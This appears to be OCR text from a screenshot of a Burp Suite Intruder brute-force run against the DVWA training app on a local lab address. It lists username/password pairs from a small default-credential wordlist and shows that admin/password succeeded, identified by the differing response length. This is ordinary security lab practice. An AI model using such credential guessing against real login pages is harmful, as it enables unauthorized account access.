 攻击 保存 列 4. Intruder attack of http://172.17.0.2 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 选项
过滤：显示所有条目
请求 Payload 1 Payload 2 状态 错误 超时 长度 注释
0 200 5270
1 dvwa dvwa 200 5270
2 root dvwa 200 5270
3 password dvwa 200 5270
4 admin dvwa 200 5270
5 dvwa password 200 5270
6 root password 200 5270
7 password password 200 5270
9 dvwa admin 200 5270
10 root admin 200 5270
11 password admin 200 5270
12 admin admin 200 5270
13 dvwa root 200 5270
14 root root 200 5270
15 password root 200 5270
16 admin root 200 5270
8 admin password 200 5325
Request Response
美化 Raw Hex 页面渲染 \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area admin
More Information
已完成